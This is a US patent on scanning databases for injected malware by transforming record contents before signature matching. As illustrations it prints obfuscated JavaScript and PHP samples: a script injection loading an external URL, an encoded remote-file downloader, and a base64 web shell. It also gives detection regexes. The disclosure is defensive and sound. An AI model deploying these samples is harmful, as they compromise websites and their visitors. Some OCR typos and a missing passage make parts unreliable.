(12) United States Patent
Seletskiy et al.

(10) Patent No.: US 12,032,693 B2
(45) Date of Patent: Jul. 9, 2024

(54) SYSTEMS AND METHODS FOR ROBUST MALWARE SIGNATURE DETECTION IN DATABASES

(71) Applicant: Cloud Linux Software Inc., Estero, FL (US)

(72) Inventors: Igor Seletskiy, Palo Alto, CA (US); Alexey Parfenov, Moscow (RU)

(73) Assignee: Cloud Linux Software Inc., Estero, FL (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 224 days.

(21) Appl. No.: 17/394,508

(22) Filed: Aug. 5, 2021

(65) Prior Publication Data
US 2023/0059796 A1   Feb. 23, 2023

(51) Int. Cl.
*G06F 21/56*   (2013.01)
*G06F 21/55*   (2013.01)

(52) U.S. Cl.
CPC .......... *G06F 21/564* (2013.01); *G06F 21/554* (2013.01); *G06F 21/568* (2013.01)

(58) Field of Classification Search
CPC ..... G06F 21/564; G06F 21/568; G06F 21/554
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS 8,458,789 B1 * 6/2013 Bartram ................ G06F 21/568
                                                          726/22
10,192,052 B1 * 1/2019 Singh .................... G06F 21/562
2005/0177736 A1 * 8/2005 de los Santos ....... G06F 21/563
                                                          713/188
2008/0016339 A1 * 1/2008 Shukla .................... G06F 21/54
                                                          713/164

(Continued)

OTHER PUBLICATIONS

Wu, Yueming; Li, Xiaodi; Zou, Deqing; Yang, Wei; Zhang, Xin; Jin, Hai; "MalScan: Fast Market-Wide Mobile Malware Scanning by Social-Network Centrality Analysis," 2019 34th IEEE/ACM International Conference on Automated Software Engineering (ASE), San Diego, CA, USA, 2019, pp. 139-150.*

(Continued)

*Primary Examiner* — Victor Lesniewski
(74) *Attorney, Agent, or Firm* — ArentFox Schiff LLP; Michael Fainberg

(57) ABSTRACT

Disclosed herein are systems and method for detecting malware signatures in databases. In one exemplary aspect, a method may comprise identifying a plurality of entries of the database, wherein each entry represents a record stored on a computing device and selecting at least one suspicious entry in the plurality of entries. The method may comprise retrieving a record associated with the suspicious entry and applying a transformation to original contents of the record. The method may comprise scanning the transformed contents of the record for a malware signature. In response to detecting a portion of the transformed contents that matches the malware signature, the method may comprise executing a remediation action that removes a corresponding portion from the original contents of the record and updating the database by replacing the at least one suspicious entry with an entry of the record on which the remediation action was executed.

20 Claims, 4 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2008/0083030 | A1* | 4/2008 | Durham | G06F 8/656 |
| | | | | 726/22 |
| 2011/0041179 | A1* | 2/2011 | St Hlberg | G06F 21/566 |
| | | | | 726/23 |
| 2011/0077948 | A1* | 3/2011 | Sharma | G06F 9/541 |
| | | | | 704/E11.001 |
| 2012/0030762 | A1* | 2/2012 | Klein | G06F 21/57 |
| | | | | 726/23 |
| 2012/0317645 | A1* | 12/2012 | Fortier | G06F 21/566 |
| | | | | 726/24 |
| 2013/0144834 | A1* | 6/2013 | Lloyd | G06F 16/955 |
| | | | | 707/E17.001 |
| 2016/0072829 | A1* | 3/2016 | Call | G06F 21/55 |
| | | | | 726/23 |
| 2016/0094572 | A1* | 3/2016 | Tyagi | G06F 21/562 |
| | | | | 726/23 |
| 2016/0173507 | A1* | 6/2016 | Avrahami | H04L 63/145 |
| | | | | 726/23 |
| 2016/0180086 | A1* | 6/2016 | Ladikov | G06F 21/51 |
| | | | | 726/23 |
| 2018/0276389 | A1* | 9/2018 | Grafi | H04L 63/1425 |
| 2020/0252429 | A1* | 8/2020 | Vissamsetty | H04L 41/12 |
| 2020/0364338 | A1* | 11/2020 | Ducau | G06F 21/563 |
| 2021/0157916 | A1* | 5/2021 | Stiles | G06F 21/6245 |
| 2021/0342447 | A1* | 11/2021 | Sanzgiri | H04L 63/1441 |

OTHER PUBLICATIONS

Kolbitsch, Clemens; Livshits, Benjamin; Zorn, Benjamin; Seifert, Christian; "Rozzle: De-cloaking Internet Malware," 2012 IEEE Symposium on Security and Privacy, San Francisco, CA, USA, 2012, pp. 443-457.*

Hang, Huy; Bashir, Adnan; Faloutsos, Michalis; Faloutsos, Christos; Dumitras, Tudor; Infect-me-not: A user-centric and site-centric study of web-based malware, 2016 IFIP Networking Conference (IFIP Networking) and Workshops, Vienna, Austria, 2016, pp. 234-242.*

* cited by examiner

SYSTEMS AND METHODS FOR ROBUST MALWARE SIGNATURE DETECTION IN DATABASES

FIELD OF TECHNOLOGY

The present disclosure relates to the field of data security, and, more specifically, to systems and methods for detecting malware signatures in databases.

BACKGROUND

Databases are extremely prone to cyberattacks, such as malware, because they contain sensitive and private information (e.g., personal information, health records, government records, trade secrets, etc.). In fact, 30% of all site infections have infections in the database. In order to protect databases, malware scanners are used to detect malware signatures and block malicious activity. Conventional malware scanners are unable to, however, detect advanced malware—whether they are injection-based or standalone. This is because malware is constantly evolving. Even small changes in malware can prevent a corresponding signature from being effective at detection. While some malware scanners avoid a brute-force search for identical signatures and allow for some characters to be different, they are unable to detect complex changes in malware.

SUMMARY

To address these shortcomings, aspects of the disclosure describe methods and systems for detecting malware signatures in databases.

In one exemplary aspect, a method may comprise identifying a plurality of entries of the database, wherein each entry represents a record stored on a computing device. The method may comprise selecting at least one suspicious entry in the plurality of entries. The method may comprise retrieving a record associated with the suspicious entry. The method may comprise applying a transformation to original contents of the record, wherein the transformation restructures text in the record. The method may comprise scanning the transformed contents of the record for a malware signature. In response to detecting a portion of the transformed contents that matches the malware signature, the method may comprise executing a remediation action that removes a corresponding portion from the original contents of the record. The method may comprise updating the database by replacing the at least one suspicious entry with an entry of the record on which the remediation action was executed.

In some aspects, in response to not detecting the malware signature in the transformed contents, the method may comprise scanning the original contents of the record for the malware signature. In response to detecting a portion of the original contents that matches the malware signature, the method may comprise removing the portion from the original contents of the record.

In some aspects, the transformation comprises one or more of: (1) normalizing, (2) de-serializing, (3) de-obfuscating, (4) converting to another code page (e.g., cp1251), and (5) unescaping.

In some aspects, normalizing comprises removing all whitespaces in the text and replacing one or more of chr( )sequences, urlencoded sequences, HTML entities, and escaped sequences present in the text with corresponding characters.

In some aspects, de-obfuscating comprises detecting and decoding a predefined obfuscation, wherein a key is a grabbed obfuscated fragment in the original content and a value is a de-obfuscated fragment.

In some aspects, converting to another code page (e.g., cp1251 comprises changing a byte representation of the original content without changing text in the original content.

In some aspects, unescaping comprises converting content that is in an escaped format into an unescaped format.

In some aspects, the record comprises injected malicious code, wherein executing the remediation action further comprises determining whether the original content is inside serialized data. When the original content is inside serialized data, the method may comprise replacing the corresponding portion. When the original content is not inside serialized data, the method may comprise replacing the corresponding portion and recursively checking new changed content with the malware signature.

In some aspects, the record is a standalone malicious record, and executing the remediation action further comprises determining whether the original content is inside serialized data. When the original content is inside serialized data, the method may comprise fixing a serialized string length to zero and replacing the text with an empty string. When the original content is not inside serialized data, the method may comprise replacing the text with the empty string.

In some aspects, the method may comprise extracting at least one URL from the transformed content, determining whether the URL is present in a URL blacklist, and in response to determining that the URL is present in the URL blacklist, executing another remediation action that removes a corresponding tag in the original content.

It should be noted that the methods described above may be implemented in a system comprising a hardware processor. Alternatively, the methods may be implemented using computer executable instructions of a non-transitory computer readable medium.

The above simplified summary of example aspects serves to provide a basic understanding of the present disclosure. This summary is not an extensive overview of all contemplated aspects, and is intended to neither identify key or critical elements of all aspects nor delineate the scope of any or all aspects of the present disclosure. Its sole purpose is to present one or more aspects in a simplified form as a prelude to the more detailed description of the disclosure that follows. To the accomplishment of the foregoing, the one or more aspects of the present disclosure include the features described and exemplarily pointed out in the claims.

BRIEF DESCRIPTION OF THE DRAWINGS

The accompanying drawings, which are incorporated into and constitute a part of this specification, illustrate one or more example aspects of the present disclosure and, together with the detailed description, serve to explain their principles and implementations.

DETAILED DESCRIPTION

Exemplary aspects are described herein in the context of a system, method, and computer program product for detecting malware signatures in databases. Those of ordinary skill in the art will realize that the following description is illustrative only and is not intended to be in any way limiting. Other aspects will readily suggest themselves to those skilled in the art having the benefit of this disclosure. Reference will now be made in detail to implementations of the example aspects as illustrated in the accompanying drawings. The same reference indicators will be used to the extent possible throughout the drawings and the following description to refer to the same or like items.

Figure 1:

FIG. 1 is a block diagram illustrating a system for detecting malware signatures in databases.

FIG. 1 is a block diagram illustrating system 100 for detecting malware signatures in database 104. System 100 includes computing device 102 (e.g., a server, computer, laptop, etc.) that is capable of storing data prone to malware. Specifically, computing device 102 stores, in its memory, database 104 that includes tables 106a, 106b, and 106c. For example, database 104 may be a mySQL database. As discussed previously, database 104 may be a target of cyberattacks. In one example, a malicious entity may inject an existing record in database 104 with malicious code or generate a new standalone record in database 104 that contains malicious code. The malicious code may be used to extract and steal sensitive information stored in database 104.

Malware scanner 110 is configured to identify malware and remove it from computing device 104. Unlike conventional malware scanners that simply search for known malware signatures, malware scanner 110 applies transformations to the contents of a given record 108 (via transformation module 112) and, upon detecting malicious code, executes a remediation action (via remediation module 114). The transformations are used to increase the chance of detecting malicious code in the scanned content. Malware scanner 110 is a software that is configurable for any content management system (CMS) and has an updatable malware signature & URL database 116. Malware signature & URL database 116 includes a plurality of malware signatures and their associated remediation action.

As a general overview, malware scanner 110 may scan for and select, via a command line interface (CLI), all suspicious entries in database 104 in tables 106 indicated in a configuration file. The configuration file is used to add table definitions for scanning and may be stored as a JSON file. An example of a configuration file may be:

```
{
    "applications": {
        "wp_core":
        "wp_posts": {
            "key": "ID",
            "fields": [
                "post_content"
            ]
        },
        "wp_options": {
            "key": "option_id",
            "fields": [
                "option_value"
            ],
            "escaped" : true
```

```
        }
    },
    }
}
```

In some aspects, malware scanner 110 is a CLI utility written on PHP. Thus, all runtime settings may be passed through CLI options. For example, a command may be:
php mds.php --host=192.168.0.1 --port=3306 --login=root --password=password --database=wp_db -scan
and the utility will try to connect to mysql on 192.168.0.1 port 3306 using credentials root:password, and try to scan the database named wp_db for malware.

Suspicious entries may be entries that include a certain substring highlighted in the configuration file as suspicious. For example, a substring may be "<string," "<iframe," "<object," "<embed," "fromCharCode, setTimeout, setInterval, "<?php." A user can change the substrings or add new substrings in the configuration file associated with the table.

An example of a normal entry may be:
<div class=\"about-desc\">\r\n\r\nLorem ipsum dolor sit.</div>.

An example of a suspicious entry that is not malicious (with suspicious substring in bold) may be:
<div class=\"about-desc\">\r\n\r\nLorem ipsum dolor sit.</div>
<!--Google Analytics-->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function( ){(i[r]. q=i[r]. q||[ ]).push(orguments)},i[r].I=1*new Date( );a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g; m.parentNode.insertBefore(a,m)}) (window,document, 'script','https://www.google-analytics.com/analytics.js', 'ga');
ga('create', 'UA-XXXXX-Y', 'auto');
ga('send', 'pageview');
</script>
<!--End Google Analytics-->

An example of a suspicious entry that is also malicious (where the malicious portion is in bold) may be:
<div class=\about-desc\">\r\n\r\nLorem ipsum dolor sit.</div><script type=text/javascript>Element.prototype.appendAfter=function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function( ) {var elem=document.createElement(String.fromCharCode (115,99,114,105,112,116));
elem.type=String.fromCharCode(116,101,120,116,47, 106,97,118,97,115,99,114,105,112,116);
elem.src=String.fromCharCode(104,116,116,112,115,58, 47,47,116,114,97,99,107,46,100,10 1,118,101,108,111, 112,102,105,114,115,116,108,105,110,101,46,99,111, 109,47,1 16,46,106,115,63,115,61,50);elem.appendAfter (document.getElementsByTagName(String.fro mCharCode(115,99,114,105,112,116))[0];elem.appendAfter(document.getElementsByTagNa me(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fro mCharCode(104,101,97, 100))[0].appendChild(elem);})( ); </script>

Malware scanner 110 may scan for malicious code in the selected entries using a plurality malware signatures. The contents being scanned may initially be scanned in their regular expression form and subsequently/concurrently scanned in a transformed (e.g., normalized, de-obfuscated, etc.) form. For example, malware scanner 110 may detect that the entry above is malicious because it corresponds to a regexp signature:

<(script)[^>\v]{0,60}>\h*(Element)
\.prototype\.appendAfter\h*=[^\v]{9,120}\b var\h*(\w{1, 9})\h*=\h*document\.create\2\((String\.fromCharCode\
( )[\d,\v]{9,40}\)\);\h*\3\.type\h*=\h*\4[\d,\v]{9,60}\);\
h*\3\.src\h*=\h*\4\d[^\}\v]{99,500}\bappendChild\
(\3\);\}\)\(\);</\1>

In some aspects, in response to detecting malicious content in an entry, malware scanner 110 may back up the entry to backup device 118. Backup device 118 may be a server, a computer, a laptop, or any other device capable of storing data. In some aspects, backup device 118 may be a virtual machine stored in the memory of computing device 102. In some aspects, subsequent to performing the backup, remediation module 114 determines whether the positions in the original text of the found malicious fragment should be removed or replaced with safe text. In some aspects, the safe text is blank space. In other aspects, the safe text replaces a dangerous function (e.g., include( ) or eval ( )) with a function that does not have a harmful output (e.g., trim( )). For example, the malicious code may be include_once("/home/vieclam2/.cphorde/.favicon.ico") and the replaced safe code may be trim("/home/vieclam2/.cphorde/.favicon.ico"), which outputs nothing. In some aspects, the malicious code is converted into a comment so that it does not execute. The benefit of replacing the function with a harmless function or commenting the code out is that the malicious code can be analyzed for forensics purposes at a later time.

In an exemplary aspect, malware scanner 110 identifies all tables in database 104 (e.g., tables 106a, 106b, and 106c) listed in a configuration file of database 104. Malware scanner 110 then selects all suspicious entries in the identified tables. For each suspicious entry (e.g., record 108), malware scanner 110 checks for malware signatures and blacklisted URLs, listed in malware signature & URL database 116, in the contents.

Referring to the example of the configuration file given previously, malware scanner 110 may find in a user database, all tables that have an "ID" field as their "key" and have a field "post_content." Malware scanner 110 may be configured to detect any table "wp_posts" despite any additional random prefixes other than "wp_." This configuration is used to avoid scanning all tables in a database (just the tables used by the CMS), which can be a long process. The configuration file may also be used to specify additional options, such as how information can be stored in a given table. For example, "escaped: true", means that data in table can be escaped, and during a scan, malware scanner 110 will need to apply an unescaped transformation to the content (discussed later).

In a first attempt, transformation module 112 may determine a transformed version of the contents. If there is no matching malware signature or blacklisted URL in the transformed version, malware scanner 110 checks for malware signatures and blacklisted URLs against the original contents. The reason the transformed version is determined first is because malware signatures are often hidden in the contents of a record and the likelihood of the malware signature being detected without a transformation is low. If at least one match is found when scanning database 104, remediation module 114 generates a record (e.g., a CSV file), backs up the entries into the CSV file, and executes a remediation action.

Figure 2:

FIG. 2 is a block diagram illustrating various transformations that can be performed on code for malware detection.

FIG. 2 is block diagram 200 illustrating various transformations that can be performed on code for malware detection. The first transformation is normalization. During normalization, transformation module 112 may execute a PHP function that decodes certain simple sequences. For example, normalization may involve removing all whitespaces (e.g., with php_strip_whitespace( )), and replacing chr( ) sequences, %xx urlencoded sequences, &xxxx html entities, php dec/oct/hex escaped sequences with their corresponding characters. For example, in a chr( ) sequence, if the malicious code states "chr(46)," the corresponding character "." will be substituted during decoding.

In another example, suppose that the original content lists:
<?php eval(Chr(99).Chr(111).Chr(112).Chr(121).Chr(40).
Chr(39).Chr(104).Chr(116).Chr(116).Chr(112).Chr(58).
Chr(47).Chr(47).Chr(109).Chr(101).Chr(105).Chr(106).
Chr(105).Chr(97).Chr(110).Chr(120).   Chr(117).Chr
(101).  Chr(46).Chr(99).Chr(110).Chr(47).Chr(100).Chr
(100).Chr(46).Chr(116).Chr(120).  Chr(116).Chr(39).Chr
(44).Chr(39).Chr(49).Chr(50).Chr(51).Chr(46).Chr(112).
Chr(104).Chr(112).Chr(39).Chr(41).Chr(59));//

Transformation module 112 will normalize the content to:
eval("copy('http://meijianxue.cn/dd.txt','123.php');");

Referring to the example above, suppose that a signature does not exist in database 116 for the copy function because in some instances it is used legitimately without malicious intent by a user. There may exist a signature in database 116 for
eval(chr(\beval(\h*\(\h*(chr\h*\(\h*)\d+\h*(\))\h*\.\h*)[^;]
{1,499}\3(?:\2(?:104/116/112)\3){4}[^;]{1,499};\h*/
[\*/])
that is mostly used in malware and corresponds to the example content above. In this case, malware scanner 110 may check the normalized version of the content, find no matches, and then check the original content and detect the malicious entry.

In some aspects, transformation module 112 may include a data structure that maps, for each type of sequence, a given sequence to a give character. In some aspects, to save the position of characters in the normalized content and the length of the original content, normalization may comprise replacing characters that would be removed with padding space in the normalized content.

The second transformation is unescaped. In this transformation, hexadecimal escape sequences are replaced with their corresponding characters. For example, %E4%F6%FC becomes "äöü." In terms of unescaped content, some signatures relate to JavaScript injections and may start with <script type="text/javascript." However, the content in a database can be saved in an escaped format (e.g., <script type=\"text/javascript\"). Converting the content to an unescaped format enables malware scanner 110 to detect the malicious code.

The third transformation is conversion to cp1251. In this transformation, the text of the content will remain the same. However, the byte representation of the content will be different. For example, malicious code can be written using UTF-16 and malware scanner 110 will be unable to detect the code using its signatures, because the engine of malware scanner 110 (e.g., Perl Compatible Regular Expressions (PCRE)) may work only with UTF-8. Converting to cp1251 comprises converting from multibyte symbol representation to a monobyte representation. For example, the start of PHP code in UTF-16 in bytes may be:
ff fe 3c 00 3f 00 70 00 68 00 70 00 20 00

After conversion to cp1251, it will be:
3c 3f 70 68 70 20

The fourth transformation is de-obfuscation. In this transformation, transformation module 112 may execute a PHP function that tries to detect ad decode predefined obfuscation. Transformation module 112 may fetch results with a final de-obfuscated string or associated array where the key is extracted obfuscated fragment in the original content and the value is a de-obfuscated fragment. An example of de-obfuscation is as follows. An input code may be:
<?php eval(base64_decocle ('ZXZhbCgkX0dFVFsnY21kJ10pOw=='));
And the de-obfuscated output may be:
<?php eval($_GET['cmd']);

As shown in example 200, a combination of each transformation may also be performed. For example, one transformation may involve first normalizing and the applying an unescaped transformation. Another transformation may include conversion to cp1251 followed by de-obfuscation. Another transformation may include normalization and then de-obfuscation. Another transformation may perform de-obfuscation first and then normalization. Another transformation may execute all of the transformations described above along with stripping whitespaces.

Below is a set of examples involving a combination of transformations and their associated inputs and outputs.

mines the positions of the matched substring in the original content using a string position function (e.g., string_pos). For example, string_pos may be a PHP function that finds normalized content in original content (i.e., a function that finds one substring in another, but skip chars "<space>@\r\n\t") and returns start and end of needle in original string. When the matching substring is found, malware scanner 110 determines if the content is inside serialized data. Serialization involves turning data (e.g., a variable) into a different representation (e.g., a string) that can easily be written and read back from. Some site settings, for example, can be stored in a table in serialized data. An example may be:
s:31:"yuzo_related_post_css_and_style";s:2454:"</ style><script type='text/javascript'>eval(String. fromCharCode(118,97,114,32,117,32,61,32,83,116,114, 105,110, 103,46,102,114,111,109,67,104,97,114,67,111, 100,101,40,49,48,52,44,49,49,54,44,49,49,54, 44,49,49,

| Transformation | Input Code | Output Code |
|---|---|---|
| normalized + unescaped | <script type=\"text/javascript\" data-cfasync=\"false\"> 2/*<![CDATA[/* */ 3(function( ){var da03a1b6dc7dee40205f5 21b40678734=\'"%45%66 %4b %63%66%74... \"></script> | <script type="text/javascript" data-cfasync="false"> 2/*<![CDATA[/* */ 3(function( ){var da03a1b6dc7dee40205f5 21b40678734="EfKcft... "></script> |
| normalized + de-obfuscated | <?php eval/*some comment*/ ( base64_decode /*comment*/( // comment // "ZXZhbCgkX0dFVFsnY 21kJ10pOw\x3d\x3d")); | Normalized: <?php eval(base64_decode("ZX ZhbCgkX0dFVFsnY21kJ 10pOw==")); De-obfuscated: <?php eval($_GET['cmd']); |
| De-obfuscated + normalized | <?php eval(base64_decode('ZX ZhbC8qY29tbWVudCov lCAglCAolCAglCRfR0 VUWyJceDYzXHg2ZFx 4NjQiXSk7')); | De-obfuscated: <?php eval/*comment*/ ( $_GET["\x63\x6d\x64"]); Normalized: <?php eval($_GET["cmd"]); |
| converted to cp1251 | <?php eval(base64_decode('ZX ZhbCgkX0dFVFsnY21kJ 10pOw==')); | <?php eval(base 64_decode('ZX ZhbCgkX0dFVFsnY21kJ 10pOw==')); |
| converted to cp1251 + de-obfuscated | <?php eval(base64_decode('ZX ZhbCgkX0dFVFsnY21kJ 10pOw==')); | De-obfuscated: <?php eval($_GET['cmd']); |
| converted to cp1251 + stripped whitespaces + de-obfuscated + normalized | <?php eval (/*comment*/base64_decode ('ZXZhbC8qY29tbWVu dCovlCAglCAolCAglC RfR0VUWyJceDYzXHg 2ZFx4NjQiXSk7') ); | Stripped whitespaces <?php eval(base64_decode('ZX ZhbC8qY29tbWVudCov lCAglCAolCAglCRfR0 VUWyJceDYzXHg2ZFx 4NjQiXSk7')); De-obfuscated: <?php eval/*comment*/ ( $_GET["\x63\x6d\x64"]); Normalized: <?php eval($_GET["cmd"]); |

